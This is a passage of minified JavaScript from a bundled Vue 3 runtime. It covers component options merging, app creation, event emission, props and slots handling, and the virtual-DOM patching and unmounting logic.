n=No(e);for(const i in t){if(i.startsWith("__skip"))continue;let r=n[i];r?Oe(r)||He(r)?r=n[i]={type:r,default:t[i]}:r.default=t[i]:r===null&&(r=n[i]={default:t[i]}),r&&t[`__skip_${i}`]&&(r.skipFactory=!0)}return n}function kb(e,t){return!e||!t?e||t:Oe(e)&&Oe(t)?e.concat(t):tt({},No(e),No(t))}function Ob(e,t){const n={};for(const i in e)t.includes(i)||Object.defineProperty(n,i,{enumerable:!0,get:()=>e[i]});return n}function Nb(e){const t=$n();let n=e();return mc(),Bc(n)&&(n=n.catch(i=>{throw Yr(t),i})),[n,()=>Yr(t)]}let fc=!0;function Pb(e){const t=rf(e),n=e.proxy,i=e.ctx;fc=!1,t.beforeCreate&&ld(t.beforeCreate,e,"bc");const{data:r,computed:s,methods:a,watch:u,provide:d,inject:g,created:m,beforeMount:b,mounted:T,beforeUpdate:A,updated:w,activated:x,deactivated:H,beforeDestroy:V,beforeUnmount:J,destroyed:R,unmounted:O,render:I,renderTracked:U,renderTriggered:c,errorCaptured:z,serverPrefetch:P,expose:G,inheritAttrs:ue,components:Y,directives:K,filters:ee}=t;if(g&&Mb(g,i,null),a)for(const ce in a){const de=a[ce];He(de)&&(i[ce]=de.bind(n))}if(r){const ce=r.call(n,n);_t(ce)&&(e.data=Bo(ce))}if(fc=!0,s)for(const ce in s){const de=s[ce],Le=He(de)?de.bind(n,n):He(de.get)?de.get.bind(n,n):an,Tt=!He(de)&&He(de.set)?de.set.bind(n):an,Ce=uf({get:Le,set:Tt});Object.defineProperty(i,ce,{enumerable:!0,configurable:!0,get:()=>Ce.value,set:ne=>Ce.value=ne})}if(u)for(const ce in u)Bp(u[ce],i,n,ce);if(d){const ce=He(d)?d.call(n):d;Reflect.ownKeys(ce).forEach(de=>{Gc(de,ce[de])})}m&&ld(m,e,"c");function ie(ce,de){Oe(de)?de.forEach(Le=>ce(Le.bind(n))):de&&ce(de.bind(n))}if(ie(Pp,b),ie(Wo,T),ie(Qc,A),ie(ql,w),ie(kp,x),ie(Op,H),ie(Ip,z),ie(Lp,U),ie(Rp,c),ie(Ul,J),ie(Wl,O),ie(Mp,P),Oe(G))if(G.length){const ce=e.exposed||(e.exposed={});G.forEach(de=>{Object.defineProperty(ce,de,{get:()=>n[de],set:Le=>n[de]=Le,enumerable:!0})})}else e.exposed||(e.exposed={});I&&e.render===an&&(e.render=I),ue!=null&&(e.inheritAttrs=ue),Y&&(e.components=Y),K&&(e.directives=K),P&&Zc(e)}function Mb(e,t,n=an){Oe(e)&&(e=dc(e));for(const i in e){const r=e[i];let s;_t(r)?"default"in r?s=Br(r.from||i,r.default,!0):s=Br(r.from||i):s=Br(r),Ft(s)?Object.defineProperty(t,i,{enumerable:!0,configurable:!0,get:()=>s.value,set:a=>s.value=a}):t[i]=s}}function ld(e,t,n){ei(Oe(e)?e.map(i=>i.bind(t.proxy)):e.bind(t.proxy),t,n)}function Bp(e,t,n,i){let r=i.includes(".")?vp(n,i):()=>n[i];if(Ge(e)){const s=t[e];He(s)&&Vr(r,s)}else if(He(e))Vr(r,e.bind(n));else if(_t(e))if(Oe(e))e.forEach(s=>Bp(s,t,n,i));else{const s=He(e.handler)?e.handler.bind(n):t[e.handler];He(s)&&Vr(r,s,e)}}function rf(e){const t=e.type,{mixins:n,extends:i}=t,{mixins:r,optionsCache:s,config:{optionMergeStrategies:a}}=e.appContext,u=s.get(t);let d;return u?d=u:!r.length&&!n&&!i?d=t:(d={},r.length&&r.forEach(g=>cl(d,g,a,!0)),cl(d,t,a)),_t(t)&&s.set(t,d),d}function cl(e,t,n,i=!1){const{mixins:r,extends:s}=t;s&&cl(e,s,n,!0),r&&r.forEach(a=>cl(e,a,n,!0));for(const a in t)if(!(i&&a==="expose")){const u=Rb[a]||n&&n[a];e[a]=u?u(e[a],t[a]):t[a]}return e}const Rb={data:ud,props:cd,emits:cd,methods:po,computed:po,beforeCreate:_n,created:_n,beforeMount:_n,mounted:_n,beforeUpdate:_n,updated:_n,beforeDestroy:_n,beforeUnmount:_n,destroyed:_n,unmounted:_n,activated:_n,deactivated:_n,errorCaptured:_n,serverPrefetch:_n,components:po,directives:po,watch:Ib,provide:ud,inject:Lb};function ud(e,t){return t?e?function(){return tt(He(e)?e.call(this,this):e,He(t)?t.call(this,this):t)}:t:e}function Lb(e,t){return po(dc(e),dc(t))}function dc(e){if(Oe(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function _n(e,t){return e?[...new Set([].concat(e,t))]:t}function po(e,t){return e?tt(Object.create(null),e,t):t}function cd(e,t){return e?Oe(e)&&Oe(t)?[...new Set([...e,...t])]:tt(Object.create(null),No(e),No(t??{})):t}function Ib(e,t){if(!e)return t;if(!t)return e;const n=tt(Object.create(null),e);for(const i in t)n[i]=_n(e[i],t[i]);return n}function Vp(){return{app:null,config:{isNativeTag:_s,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Db=0;function $b(e,t){return function(i,r=null){He(i)||(i=tt({},i)),r!=null&&!_t(r)&&(r=null);const s=Vp(),a=new WeakSet,u=[];let d=!1;const g=s.app={_uid:Db++,_component:i,_props:r,_container:null,_context:s,_instance:null,version:yg,get config(){return s.config},set config(m){},use(m,...b){return a.has(m)||(m&&He(m.install)?(a.add(m),m.install(g,...b)):He(m)&&(a.add(m),m(g,...b))),g},mixin(m){return s.mixins.includes(m)||s.mixins.push(m),g},component(m,b){return b?(s.components[m]=b,g):s.components[m]},directive(m,b){return b?(s.directives[m]=b,g):s.directives[m]},mount(m,b,T){if(!d){const A=g._ceVNode||Ne(i,r);return A.appContext=s,T===!0?T="svg":T===!1&&(T=void 0),b&&t?t(A,m):e(A,m,T),d=!0,g._container=m,m.__vue_app__=g,zo(A.component)}},onUnmount(m){u.push(m)},unmount(){d&&(ei(u,g._instance,16),e(null,g._container),delete g._container.__vue_app__)},provide(m,b){return s.provides[m]=b,g},runWithContext(m){const b=jr;jr=g;try{return m()}finally{jr=b}}};return g}}let jr=null;function Fb(e,t,n=st){const i=$n(),r=It(t),s=Nn(t),a=jp(e,r),u=sp((d,g)=>{let m,b=st,T;return yp(()=>{const A=e[r];Sn(m,A)&&(m=A,g())}),{get(){return d(),n.get?n.get(m):m},set(A){const w=n.set?n.set(A):A;if(!Sn(w,m)&&!(b!==st&&Sn(A,b)))return;const x=i.vnode.props;x&&(t in x||r in x||s in x)&&(`onUpdate:${t}`in x||`onUpdate:${r}`in x||`onUpdate:${s}`in x)||(m=A,g()),i.emit(`update:${t}`,w),Sn(A,w)&&Sn(A,b)&&!Sn(w,T)&&g(),b=A,T=w}}});return u[Symbol.iterator]=()=>{let d=0;return{next(){return d<2?{value:d++?a||st:u,done:!1}:{done:!0}}}},u}const jp=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${It(t)}Modifiers`]||e[`${Nn(t)}Modifiers`];function Bb(e,t,...n){if(e.isUnmounted)return;const i=e.vnode.props||st;let r=n;const s=t.startsWith("update:"),a=s&&jp(i,t.slice(7));a&&(a.trim&&(r=n.map(m=>Ge(m)?m.trim():m)),a.number&&(r=n.map(Ml)));let u,d=i[u=Cs(t)]||i[u=Cs(It(t))];!d&&s&&(d=i[u=Cs(Nn(t))]),d&&ei(d,e,6,r);const g=i[u+"Once"];if(g){if(!e.emitted)e.emitted={};else if(e.emitted[u])return;e.emitted[u]=!0,ei(g,e,6,r)}}const Vb=new WeakMap;function Hp(e,t,n=!1){const i=n?Vb:t.emitsCache,r=i.get(e);if(r!==void 0)return r;const s=e.emits;let a={},u=!1;if(!He(e)){const d=g=>{const m=Hp(g,t,!0);m&&(u=!0,tt(a,m))};!n&&t.mixins.length&&t.mixins.forEach(d),e.extends&&d(e.extends),e.mixins&&e.mixins.forEach(d)}return!s&&!u?(_t(e)&&i.set(e,null),null):(Oe(s)?s.forEach(d=>a[d]=null):tt(a,s),_t(e)&&i.set(e,a),a)}function zl(e,t){return!e||!es(t)?!1:(t=t.slice(2).replace(/Once$/,""),yt(e,t[0].toLowerCase()+t.slice(1))||yt(e,Nn(t))||yt(e,t))}function Wa(e){const{type:t,vnode:n,proxy:i,withProxy:r,propsOptions:[s],slots:a,attrs:u,emit:d,render:g,renderCache:m,props:b,data:T,setupState:A,ctx:w,inheritAttrs:x}=e,H=Oo(e);let V,J;try{if(n.shapeFlag&4){const O=r||i,I=O;V=On(g.call(I,O,m,b,A,T,w)),J=u}else{const O=t;V=On(O.length>1?O(b,{attrs:u,slots:a,emit:d}):O(b,null)),J=t.props?u:Hb(u)}}catch(O){_o.length=0,is(O,e,1),V=Ne(Wt)}let R=V;if(J&&x!==!1){const O=Object.keys(J),{shapeFlag:I}=R;O.length&&I&7&&(s&&O.some($c)&&(J=qb(J,s)),R=Ei(R,J,!1,!0))}return n.dirs&&(R=Ei(R,null,!1,!0),R.dirs=R.dirs?R.dirs.concat(n.dirs):n.dirs),n.transition&&Wi(R,n.transition),V=R,Oo(H),V}function jb(e,t=!0){let n;for(let i=0;i<e.length;i++){const r=e[i];if(zi(r)){if(r.type!==Wt||r.children==="v-if"){if(n)return;n=r}}else return}return n}const Hb=e=>{let t;for(const n in e)(n==="class"||n==="style"||es(n))&&((t||(t={}))[n]=e[n]);return t},qb=(e,t)=>{const n={};for(const i in e)(!$c(i)||!(i.slice(9)in t))&&(n[i]=e[i]);return n};function Ub(e,t,n){const{props:i,children:r,component:s}=e,{props:a,children:u,patchFlag:d}=t,g=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&d>=0){if(d&1024)return!0;if(d&16)return i?fd(i,a,g):!!a;if(d&8){const m=t.dynamicProps;for(let b=0;b<m.length;b++){const T=m[b];if(a[T]!==i[T]&&!zl(g,T))return!0}}}else return(r||u)&&(!u||!u.$stable)?!0:i===a?!1:i?a?fd(i,a,g):!0:!!a;return!1}function fd(e,t,n){const i=Object.keys(t);if(i.length!==Object.keys(e).length)return!0;for(let r=0;r<i.length;r++){const s=i[r];if(t[s]!==e[s]&&!zl(n,s))return!0}return!1}function Kl({vnode:e,parent:t},n){for(;t;){const i=t.subTree;if(i.suspense&&i.suspense.activeBranch===e&&(i.el=e.el),i===e)(e=t.vnode).el=n,t=t.parent;else break}}const qp={},Up=()=>Object.create(qp),Wp=e=>Object.getPrototypeOf(e)===qp;function Wb(e,t,n,i=!1){const r={},s=Up();e.propsDefaults=Object.create(null),zp(e,t,r,s);for(const a in e.propsOptions[0])a in r||(r[a]=void 0);n?e.props=i?r:np(r):e.type.props?e.props=r:e.props=s,e.attrs=s}function zb(e,t,n,i){const{props:r,attrs:s,vnode:{patchFlag:a}}=e,u=rt(r),[d]=e.propsOptions;let g=!1;if((i||a>0)&&!(a&16)){if(a&8){const m=e.vnode.dynamicProps;for(let b=0;b<m.length;b++){let T=m[b];if(zl(e.emitsOptions,T))continue;const A=t[T];if(d)if(yt(s,T))A!==s[T]&&(s[T]=A,g=!0);else{const w=It(T);r[w]=hc(d,u,w,A,e,!1)}else A!==s[T]&&(s[T]=A,g=!0)}}}else{zp(e,t,r,s)&&(g=!0);let m;for(const b in u)(!t||!yt(t,b)&&((m=Nn(b))===b||!yt(t,m)))&&(d?n&&(n[b]!==void 0||n[m]!==void 0)&&(r[b]=hc(d,u,b,void 0,e,!0)):delete r[b]);if(s!==u)for(const b in s)(!t||!yt(t,b))&&(delete s[b],g=!0)}g&&Fi(e.attrs,"set","")}function zp(e,t,n,i){const[r,s]=e.propsOptions;let a=!1,u;if(t)for(let d in t){if(Sr(d))continue;const g=t[d];let m;r&&yt(r,m=It(d))?!s||!s.includes(m)?n[m]=g:(u||(u={}))[m]=g:zl(e.emitsOptions,d)||(!(d in i)||g!==i[d])&&(i[d]=g,a=!0)}if(s){const d=rt(n),g=u||st;for(let m=0;m<s.length;m++){const b=s[m];n[b]=hc(r,d,b,g[b],e,!yt(g,b))}}return a}function hc(e,t,n,i,r,s){const a=e[n];if(a!=null){const u=yt(a,"default");if(u&&i===void 0){const d=a.default;if(a.type!==Function&&!a.skipFactory&&He(d)){const{propsDefaults:g}=r;if(n in g)i=g[n];else{const m=Yr(r);i=g[n]=d.call(null,t),m()}}else i=d;r.ce&&r.ce._setProp(n,i)}a[0]&&(s&&!u?i=!1:a[1]&&(i===""||i===Nn(n))&&(i=!0))}return i}const Kb=new WeakMap;function Kp(e,t,n=!1){const i=n?Kb:t.propsCache,r=i.get(e);if(r)return r;const s=e.props,a={},u=[];let d=!1;if(!He(e)){const m=b=>{d=!0;const[T,A]=Kp(b,t,!0);tt(a,T),A&&u.push(...A)};!n&&t.mixins.length&&t.mixins.forEach(m),e.extends&&m(e.extends),e.mixins&&e.mixins.forEach(m)}if(!s&&!d)return _t(e)&&i.set(e,ws),ws;if(Oe(s))for(let m=0;m<s.length;m++){const b=It(s[m]);dd(b)&&(a[b]=st)}else if(s)for(const m in s){const b=It(m);if(dd(b)){const T=s[m],A=a[b]=Oe(T)||He(T)?{type:T}:tt({},T),w=A.type;let x=!1,H=!0;if(Oe(w))for(let V=0;V<w.length;++V){const J=w[V],R=He(J)&&J.name;if(R==="Boolean"){x=!0;break}else R==="String"&&(H=!1)}else x=He(w)&&w.name==="Boolean";A[0]=x,A[1]=H,(x||yt(A,"default"))&&u.push(b)}}const g=[a,u];return _t(e)&&i.set(e,g),g}function dd(e){return e[0]!=="$"&&!Sr(e)}const sf=e=>e==="_"||e==="_ctx"||e==="$stable",of=e=>Oe(e)?e.map(On):[On(e)],Gb=(e,t,n)=>{if(t._n)return t;const i=ut((...r)=>of(t(...r)),n);return i._c=!1,i},Gp=(e,t,n)=>{const i=e._ctx;for(const r in e){if(sf(r))continue;const s=e[r];if(He(s))t[r]=Gb(r,s,i);else if(s!=null){const a=of(s);t[r]=()=>a}}},Yp=(e,t)=>{const n=of(t);e.slots.default=()=>n},Xp=(e,t,n)=>{for(const i in t)(n||!sf(i))&&(e[i]=t[i])},Yb=(e,t,n)=>{const i=e.slots=Up();if(e.vnode.shapeFlag&32){const r=t._;r?(Xp(i,t,n),n&&Ih(i,"_",r,!0)):Gp(t,i)}else t&&Yp(e,t)},Xb=(e,t,n)=>{const{vnode:i,slots:r}=e;let s=!0,a=st;if(i.shapeFlag&32){const u=t._;u?n&&u===1?s=!1:Xp(r,t,n):(s=!t.$stable,Gp(t,r)),a=t}else t&&(Yp(e,t),a={default:1});if(s)for(const u in r)!sf(u)&&a[u]==null&&delete r[u]},zt=rg;function Jp(e){return Qp(e)}function Zp(e){return Qp(e,eb)}function Qp(e,t){const n=Rl();n.__VUE__=!0;const{insert:i,remove:r,patchProp:s,createElement:a,createText:u,createComment:d,setText:g,setElementText:m,parentNode:b,nextSibling:T,setScopeId:A=an,insertStaticContent:w}=e,x=(M,F,te,he=null,le=null,oe=null,Ee=void 0,_e=null,me=!!F.dynamicChildren)=>{if(M===F)return;M&&!ui(M,F)&&(he=Ie(M),ne(M,le,oe,!0),M=null),F.patchFlag===-2&&(me=!1,F.dynamicChildren=null);const{type:ae,ref:Me,shapeFlag:Se}=F;switch(ae){case wr:H(M,F,te,he);break;case Wt:V(M,F,te,he);break;case Hr:M==null&&J(F,te,he,Ee);break;case Fe:Y(M,F,te,he,le,oe,Ee,_e,me);break;default:Se&1?I(M,F,te,he,le,oe,Ee,_e,me):Se&6?K(M,F,te,he,le,oe,Ee,_e,me):(Se&64||Se&128)&&ae.process(M,F,te,he,le,oe,Ee,_e,me,We)}Me!=null&&le?As(Me,M&&M.ref,oe,F||M,!F):Me==null&&M&&M.ref!=null&&As(M.ref,null,oe,M,!0)},H=(M,F,te,he)=>{if(M==null)i(F.el=u(F.children),te,he);else{const le=F.el=M.el;F.children!==M.children&&g(le,F.children)}},V=(M,F,te,he)=>{M==null?i(F.el=d(F.children||""),te,he):F.el=M.el},J=(M,F,te,he)=>{[M.el,M.anchor]=w(M.children,F,te,he,M.el,M.anchor)},R=({el:M,anchor:F},te,he)=>{let le;for(;M&&M!==F;)le=T(M),i(M,te,he),M=le;i(F,te,he)},O=({el:M,anchor:F})=>{let te;for(;M&&M!==F;)te=T(M),r(M),M=te;r(F)},I=(M,F,te,he,le,oe,Ee,_e,me)=>{if(F.type==="svg"?Ee="svg":F.type==="math"&&(Ee="mathml"),M==null)U(F,te,he,le,oe,Ee,_e,me);else{const ae=M.el&&M.el._isVueCE?M.el:null;try{ae&&ae._beginPatch(),P(M,F,le,oe,Ee,_e,me)}finally{ae&&ae._endPatch()}}},U=(M,F,te,he,le,oe,Ee,_e)=>{let me,ae;const{props:Me,shapeFlag:Se,transition:se,dirs:Pe}=M;if(me=M.el=a(M.type,oe,Me&&Me.is,Me),Se&8?m(me,M.children):Se&16&&z(M.children,me,null,he,le,Wu(M,oe),Ee,_e),Pe&&Si(M,null,he,"created"),c(me,M,M.scopeId,Ee,he),Me){for(const ct in Me)ct!=="value"&&!Sr(ct)&&s(me,ct,null,Me[ct],oe,he);"value"in Me&&s(me,"value",null,Me.value,oe),(ae=Me.onVnodeBeforeMount)&&kn(ae,he,M)}Pe&&Si(M,null,he,"beforeMount");const Ye=eg(le,se);Ye&&se.beforeEnter(me),i(me,F,te),((ae=Me&&Me.onVnodeMounted)||Ye||Pe)&&zt(()=>{ae&&kn(ae,he,M),Ye&&se.enter(me),Pe&&Si(M,null,he,"mounted")},le)},c=(M,F,te,he,le)=>{if(te&&A(M,te),he)for(let oe=0;oe<he.length;oe++)A(M,he[oe]);if(le){let oe=le.subTree;if(F===oe||dl(oe.type)&&(oe.ssContent===F||oe.ssFallback===F)){const Ee=le.vnode;c(M,Ee,Ee.scopeId,Ee.slotScopeIds,le.parent)}}},z=(M,F,te,he,le,oe,Ee,_e,me=0)=>{for(let ae=me;ae<M.length;ae++){const Me=M[ae]=_e?vr(M[ae]):On(M[ae]);x(null,Me,F,te,he,le,oe,Ee,_e)}},P=(M,F,te,he,le,oe,Ee)=>{const _e=F.el=M.el;let{patchFlag:me,dynamicChildren:ae,dirs:Me}=F;me|=M.patchFlag&16;const Se=M.props||st,se=F.props||st;let Pe;if(te&&Mr(te,!1),(Pe=se.onVnodeBeforeUpdate)&&kn(Pe,te,F,M),Me&&Si(F,M,te,"beforeUpdate"),te&&Mr(te,!0),(Se.innerHTML&&se.innerHTML==null||Se.textContent&&se.textContent==null)&&m(_e,""),ae?G(M.dynamicChildren,ae,_e,te,he,Wu(F,le),oe):Ee||de(M,F,_e,null,te,he,Wu(F,le),oe,!1),me>0){if(me&16)ue(_e,Se,se,te,le);else if(me&2&&Se.class!==se.class&&s(_e,"class",null,se.class,le),me&4&&s(_e,"style",Se.style,se.style,le),me&8){const Ye=F.dynamicProps;for(let ct=0;ct<Ye.length;ct++){const Ze=Ye[ct],Dt=Se[Ze],Pt=se[Ze];(Pt!==Dt||Ze==="value")&&s(_e,Ze,Dt,Pt,le,te)}}me&1&&M.children!==F.children&&m(_e,F.children)}else!Ee&&ae==null&&ue(_e,Se,se,te,le);((Pe=se.onVnodeUpdated)||Me)&&zt(()=>{Pe&&kn(Pe,te,F,M),Me&&Si(F,M,te,"updated")},he)},G=(M,F,te,he,le,oe,Ee)=>{for(let _e=0;_e<F.length;_e++){const me=M[_e],ae=F[_e],Me=me.el&&(me.type===Fe||!ui(me,ae)||me.shapeFlag&198)?b(me.el):te;x(me,ae,Me,null,he,le,oe,Ee,!0)}},ue=(M,F,te,he,le)=>{if(F!==te){if(F!==st)for(const oe in F)!Sr(oe)&&!(oe in te)&&s(M,oe,F[oe],null,le,he);for(const oe in te){if(Sr(oe))continue;const Ee=te[oe],_e=F[oe];Ee!==_e&&oe!=="value"&&s(M,oe,_e,Ee,le,he)}"value"in te&&s(M,"value",F.value,te.value,le)}},Y=(M,F,te,he,le,oe,Ee,_e,me)=>{const ae=F.el=M?M.el:u(""),Me=F.anchor=M?M.anchor:u("");let{patchFlag:Se,dynamicChildren:se,slotScopeIds:Pe}=F;Pe&&(_e=_e?_e.concat(Pe):Pe),M==null?(i(ae,te,he),i(Me,te,he),z(F.children||[],te,Me,le,oe,Ee,_e,me)):Se>0&&Se&64&&se&&M.dynamicChildren&&M.dynamicChildren.length===se.length?(G(M.dynamicChildren,se,te,le,oe,Ee,_e),(F.key!=null||le&&F===le.subTree)&&af(M,F,!0)):de(M,F,te,Me,le,oe,Ee,_e,me)},K=(M,F,te,he,le,oe,Ee,_e,me)=>{F.slotScopeIds=_e,M==null?F.shapeFlag&512?le.ctx.activate(F,te,he,Ee,me):ee(F,te,he,le,oe,Ee,me):be(M,F,me)},ee=(M,F,te,he,le,oe,Ee)=>{const _e=M.component=ug(M,he,le);if(Uo(M)&&(_e.ctx.renderer=We),fg(_e,!1,Ee),_e.asyncDep){if(le&&le.registerDep(_e,ie,Ee),!M.el){const me=_e.subTree=Ne(Wt);V(null,me,F,te),M.placeholder=me.el}}else ie(_e,M,F,te,le,oe,Ee)},be=(M,F,te)=>{const he=F.component=M.component;if(Ub(M,F,te))if(he.asyncDep&&!he.asyncResolved){ce(he,F,te);return}else he.next=F,he.update();else F.el=M.el,he.vnode=F},ie=(M,F,te,he,le,oe,Ee)=>{const _e=()=>{if(M.isMounted){let{next:Se,bu:se,u:Pe,parent:Ye,vnode:ct}=M;{const St=tg(M);if(St){Se&&(Se.el=ct.el,ce(M,Se,Ee)),St.asyncDep.then(()=>{M.isUnmounted||_e()});return}}let Ze=Se,Dt;Mr(M,!1),Se?(Se.el=ct.el,ce(M,Se,Ee)):Se=ct,se&&Es(se),(Dt=Se.props&&Se.props.onVnodeBeforeUpdate)&&kn(Dt,Ye,Se,ct),Mr(M,!0);const Pt=Wa(M),Bt=M.subTree;M.subTree=Pt,x(Bt,Pt,b(Bt.el),Ie(Bt),M,le,oe),Se.el=Pt.el,Ze===null&&Kl(M,Pt.el),Pe&&zt(Pe,le),(Dt=Se.props&&Se.props.onVnodeUpdated)&&zt(()=>kn(Dt,Ye,Se,ct),le)}else{let Se;const{el:se,props:Pe}=F,{bm:Ye,m:ct,parent:Ze,root:Dt,type:Pt}=M,Bt=ji(F);if(Mr(M,!1),Ye&&Es(Ye),!Bt&&(Se=Pe&&Pe.onVnodeBeforeMount)&&kn(Se,Ze,F),Mr(M,!0),se&&Yt){const St=()=>{M.subTree=Wa(M),Yt(se,M.subTree,M,le,null)};Bt&&Pt.__asyncHydrate?Pt.__asyncHydrate(se,M,St):St()}else{Dt.ce&&Dt.ce._def.shadowRoot!==!1&&Dt.ce._injectChildStyle(Pt);const St=M.subTree=Wa(M);x(null,St,te,he,M,le,oe),F.el=St.el}if(ct&&zt(ct,le),!Bt&&(Se=Pe&&Pe.onVnodeMounted)){const St=F;zt(()=>kn(Se,Ze,St),le)}(F.shapeFlag&256||Ze&&ji(Ze.vnode)&&Ze.vnode.shapeFlag&256)&&M.a&&zt(M.a,le),M.isMounted=!0,F=te=he=null}};M.scope.on();const me=M.effect=new Co(_e);M.scope.off();const ae=M.update=me.run.bind(me),Me=M.job=me.runIfDirty.bind(me);Me.i=M,Me.id=M.uid,me.scheduler=()=>Kc(Me),Mr(M,!0),ae()},ce=(M,F,te)=>{F.component=M;const he=M.vnode.props;M.vnode=F,M.next=null,zb(M,F.props,he,te),Xb(M,F.children,te),qi(),Qf(M),Ui()},de=(M,F,te,he,le,oe,Ee,_e,me=!1)=>{const ae=M&&M.children,Me=M?M.shapeFlag:0,Se=F.children,{patchFlag:se,shapeFlag:Pe}=F;if(se>0){if(se&128){Tt(ae,Se,te,he,le,oe,Ee,_e,me);return}else if(se&256){Le(ae,Se,te,he,le,oe,Ee,_e,me);return}}Pe&8?(Me&16&&mt(ae,le,oe),Se!==ae&&m(te,Se)):Me&16?Pe&16?Tt(ae,Se,te,he,le,oe,Ee,_e,me):mt(ae,le,oe,!0):(Me&8&&m(te,""),Pe&16&&z(Se,te,he,le,oe,Ee,_e,me))},Le=(M,F,te,he,le,oe,Ee,_e,me)=>{M=M||ws,F=F||ws;const ae=M.length,Me=F.length,Se=Math.min(ae,Me);let se;for(se=0;se<Se;se++){const Pe=F[se]=me?vr(F[se]):On(F[se]);x(M[se],Pe,te,null,le,oe,Ee,_e,me)}ae>Me?mt(M,le,oe,!0,!1,Se):z(F,te,he,le,oe,Ee,_e,me,Se)},Tt=(M,F,te,he,le,oe,Ee,_e,me)=>{let ae=0;const Me=F.length;let Se=M.length-1,se=Me-1;for(;ae<=Se&&ae<=se;){const Pe=M[ae],Ye=F[ae]=me?vr(F[ae]):On(F[ae]);if(ui(Pe,Ye))x(Pe,Ye,te,null,le,oe,Ee,_e,me);else break;ae++}for(;ae<=Se&&ae<=se;){const Pe=M[Se],Ye=F[se]=me?vr(F[se]):On(F[se]);if(ui(Pe,Ye))x(Pe,Ye,te,null,le,oe,Ee,_e,me);else break;Se--,se--}if(ae>Se){if(ae<=se){const Pe=se+1,Ye=Pe<Me?F[Pe].el:he;for(;ae<=se;)x(null,F[ae]=me?vr(F[ae]):On(F[ae]),te,Ye,le,oe,Ee,_e,me),ae++}}else if(ae>se)for(;ae<=Se;)ne(M[ae],le,oe,!0),ae++;else{const Pe=ae,Ye=ae,ct=new Map;for(ae=Ye;ae<=se;ae++){const Jt=F[ae]=me?vr(F[ae]):On(F[ae]);Jt.key!=null&&ct.set(Jt.key,ae)}let Ze,Dt=0;const Pt=se-Ye+1;let Bt=!1,St=0;const xt=new Array(Pt);for(ae=0;ae<Pt;ae++)xt[ae]=0;for(ae=Pe;ae<=Se;ae++){const Jt=M[ae];if(Dt>=Pt){ne(Jt,le,oe,!0);continue}let at;if(Jt.key!=null)at=ct.get(Jt.key);else for(Ze=Ye;Ze<=se;Ze++)if(xt[Ze-Ye]===0&&ui(Jt,F[Ze])){at=Ze;break}at===void 0?ne(Jt,le,oe,!0):(xt[at-Ye]=ae+1,at>=St?St=at:Bt=!0,x(Jt,F[at],te,null,le,oe,Ee,_e,me),Dt++)}const Xt=Bt?Jb(xt):ws;for(Ze=Xt.length-1,ae=Pt-1;ae>=0;ae--){const Jt=Ye+ae,at=F[Jt],At=F[Jt+1],ht=Jt+1<Me?At.el||ng(At):he;xt[ae]===0?x(null,at,te,ht,le,oe,Ee,_e,me):Bt&&(Ze<0||ae!==Xt[Ze]?Ce(at,te,ht,2):Ze--)}}},Ce=(M,F,te,he,le=null)=>{const{el:oe,type:Ee,transition:_e,children:me,shapeFlag:ae}=M;if(ae&6){Ce(M.component.subTree,F,te,he);return}if(ae&128){M.suspense.move(F,te,he);return}if(ae&64){Ee.move(M,F,te,We);return}if(Ee===Fe){i(oe,F,te);for(let Se=0;Se<me.length;Se++)Ce(me[Se],F,te,he);i(M.anchor,F,te);return}if(Ee===Hr){R(M,F,te);return}if(he!==2&&ae&1&&_e)if(he===0)_e.beforeEnter(oe),i(oe,F,te),zt(()=>_e.enter(oe),le);else{const{leave:Se,delayLeave:se,afterLeave:Pe}=_e,Ye=()=>{M.ctx.isUnmounted?r(oe):i(oe,F,te)},ct=()=>{oe._isLeaving&&oe[$i](!0),Se(oe,()=>{Ye(),Pe&&Pe()})};se?se(oe,Ye,ct):ct()}else i(oe,F,te)},ne=(M,F,te,he=!1,le=!1)=>{const{type:oe,props:Ee,ref:_e,children:me,dynamicChildren:ae,shapeFlag:Me,patchFlag:Se,dirs:se,cacheIndex:Pe}=M;if(Se===-2&&(le=!1),_e!=null&&(qi(),As(_e,null,te,M,!0),Ui()),Pe!=null&&(F.renderCache[Pe]=void 0),Me&256){F.ctx.deactivate(M);return}const Ye=Me&1&&se,ct=!ji(M);let Ze;if(ct&&(Ze=Ee&&Ee.onVnodeBeforeUnmount)&&kn(Ze,F,M),Me&6)ft(M.component,te,he);else{if(Me&128){M.suspense.unmount(te,he);return}Ye&&Si(M,null,F,"beforeUnmount"),Me&64?M.type.remove(M,F,te,We,he):ae&&!ae.hasOnce&&(oe!==Fe||Se>0&&Se&64)?mt(ae,F,te,!1,!0):(oe===Fe&&Se&384||!le&&Me&16)&&mt(me,F,te),he&&xe(M)}(ct&&(Ze=Ee&&Ee.onVnodeUnmounted)||Ye)&&zt(()=>{Ze&&kn(Ze,F,M),Ye&&Si(M,null,F,"unmounted")},te)},xe=M=>{const{type:F,el:te,anchor:he,transition:le}=M;if(F===Fe){Ve(te,he);return}if(F===Hr){O(M);return}const oe=()=>{r(te),le&&!le.persisted&&le.afterLeave&&le.afterLeave()};if(M.shapeFlag&1&&le&&!le.persisted){const{leave:Ee,delayLeave:_e}=le,me=()=>Ee(te,oe);_e?_e(M.el,oe,me):me()}else oe()},Ve=(M,F)=>{let te;for(;M!==F;)te=T(M),r(M),M=te;r(F)},ft=(M,F,te)=>{const{bum:he,scope:le,job:oe,subTree:Ee,um:_e,m:me,a:ae}=M;fl(me),fl(ae),he&&Es(he),le.stop(),oe&&(oe.flags|=8,ne(Ee,M,F,te)),_e&&zt(_e,F),zt(()=>{M.isUnmounted=!0},F)},mt=(M,F,te,he=!1,le=!1,oe=0)=>{for(let Ee=oe;Ee<M.length;Ee++)ne(M[Ee],F,te,he,le)},Ie=M=>{if(M.shapeFlag&6)return Ie(M.component.subTree);if(M.shapeFlag&128)return M.suspense.next();const F=T(M.anchor||M.el),te=F&&F[bp];return te?T(te):F};let ot=!1;const Nt=(M,F,te)=>{let he;M==null?F._vnode&&(ne(F._vnode,null,null,!0),he=F._vnode.component):x(F._vnode||null,M,F,null,null,null,te),F._vnode=M,ot||(ot=!0,Qf(he),ll(),ot=!1)},We={p:x,um:ne,m:Ce,r:xe,mt:ee,mc:z,pc:de,pbc:G,n:Ie,o:e};let Et,Yt;return 